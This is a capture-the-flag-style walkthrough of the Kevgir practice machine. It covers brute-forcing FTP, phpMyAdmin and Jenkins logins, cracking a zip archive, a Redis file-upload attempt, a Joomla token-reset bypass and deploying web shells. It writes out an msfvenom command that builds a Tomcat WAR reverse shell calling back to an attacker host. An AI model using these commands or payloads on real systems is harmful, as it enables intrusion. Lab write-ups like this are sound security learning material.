Kevgir is a machine vulnerable to multiple web application vulnerabilities designed by the canyoupwnme team. So..can we pwn it? Let’s see!

Nmap results reveal that we’ll have lots of targets to attack. So I’m going to break the format a little bit, and present the results for each port, along with the ways to hack it.

Couldn’t find exploits for this and no anonymous access, so I tried the bruteforce route. Decided to try some other lists from the myriad available on Kali, and wasn’t disappointed when I put Hydra to work:

I used the credentials to log to the FTP server, but didn’t find anything particularly interesting. Let’s move on!  Ran Nikto against it and found phpmyadmin running on it. Now I decided to try a new tool to bruteforce the phmyadmin page. Enter Patator!

Patator is a Python multi-purpose brute-forcer, with a modular design and a flexible usage.

The Github page has examples for various modules. For this case, I assumed the username will be root, and I adapted a password file:

The original file had lines of the format root password, so I only selected the second field of the passwords and created a new file for patator. Now I needed to learn more about the patator options:

Luckily, on the Github page there is an example of phpmyadmin bruteforcing that I could adapt:

Inside there are multiple databases, but at this point, I moved on to the next.

Alright, there’s an NFS here with what appears to be a backup file:

I mounted it on my machine and found an archive:

When I tried unzipping it, I got prompted for a password:

There is an utility that will come just in handy for this, called fcrackzip:

Since the passwords so far have been laughable, I used it in bruteforce mode, but still I was really surprised to get the password instantly:

From the archive I extracted a html folder filled with what appear to be web applications:

I found some passwords inside, but the content was massive. Maybe I will get back to it later, if needed.

Time to gather some more information with enum4linux. This gave a plethora of info, but to summarize, it found the users: root, admin, user.

Here I tried connecting with the credentials I knew, and got in with the admin/admin pair. I searched for a privilege escalation exploit then, and reading /etc/issue was helpful in that regard:

Redis is something you don’t get very often on boot2roots, so this was definitely interesting! First, what is Redis?

The Redis instance can be accessed with the redis-cli tool. I had to install the redis-tools package to get it.

So I pointed the CLI tool to the Redis server and got a lot of information:

It turns out, Redis is by default not that secure, and there are ways to achieve a somewhat arbitrary file upload on hosts running the Redis server. You can find a detailed explanation about it here. I followed the steps outlined, and I also tried with the Metasploit Redis File Upload module, but it didn’t work. Maybe some permissions issue, or Redis not running as root. The attempt was centered around copying an SSH key I generated to the remote authorized_keys file. But even though I didn’t manage it, I learned something new about exploiting Redis today.

Time to look at that Tomcat server!

Nikto found the default credentials of tomcat/tomcat. Used them to log in to the Web Application Manager interface.  The interesting part here is that we can upload a WAR file. A Web Application Resource file is a JAR file used to distribute various components that make up a web application. For this particular scenario, I decided to generate a payload with msfvenom, but there is also a Metasploit module that can do the job: msfvenom -a x86 —platform linux -p java/jsp_shell_reverse_tcp LHOST=192.168.217.132 LPORT=8888 -f war -o runme.war

I deployed it and a new folder called /runme was created on the server. With a netcat listening, I browsed to the folder and bam!

Since I already showed earlier the method of getting root, I will stop after getting the low privilege shells.

It’s a Joomla page, so I fired up joomscan. There was a lot of output, I’m only showing here the findings I used for exploitation:

components/com_user/models/reset.php in Joomla! 1.5 through 1.5.5 does not properly validate reset tokens, which allows remote attackers to reset the “first enabled user (lowest id)” password, typically for the administrator

Inside the token field I put a ‘ and then I was taken to a password reset screen where I changed the admin password and finally logged in:

Inside the Extensions, there is a Template Manager page, where I selected a template and edited its HTML:

I copied the source code for PentestMonkey’s reverse PHP shell, saved the template and reloaded the main page to be served a new shell:

Jenkins was a new target for me. Let’s first understand what it’s used for:

Jenkins is a self-contained, open source automation server written in Java that can be used to automate all sorts of tasks related to building, testing, and delivering or deploying software.

I searched in Metasploit and found the auxiliary/scanner/http/jenkins_enummodule:

I ran the enumeration module. Had to change the path to the root folder before I got any output:

This information did not mean much to me, but I went to the only folder that returned a 200 code and found the usernames recognized by the server

Knowing now there is an admin user, I went again to the bruteforce route, which was quite successful so far:

At first it didn’t work, because I changed the login URL to correspond to the URL path. But I had to leave it as /j_acegi_security_check (I checked the source code and saw that it was correct), and then it found the credentials admin/hello:

So now I was able to login and look at things and change them. Interestingly, the exploitation didn’t stop here. There is a module that also allowed me to get a shell with the credentials:

Don’t forget to select the target as Linux:

And a new shell appears!

Lastly, there were some other open ports, but I couldn’t use them for exploitation.

Interestingly, it was the first time I encountered Apache Mina, so this was a good occasion to learn more about it:

Well, this was fun box and I learned a lot from it. The bruteforce exercises were interesting, because I could familiarize myself with tools I hadn’t used before, like patator and fcrackzip. Rest of the web application vulnerabilities were pretty straightforward, but I liked the Jenkins and Redis ones, which were something fresher than the usual Apache/PHP app challenges. All in all, a great machine to learn more about web app security, and one I strongly recommend.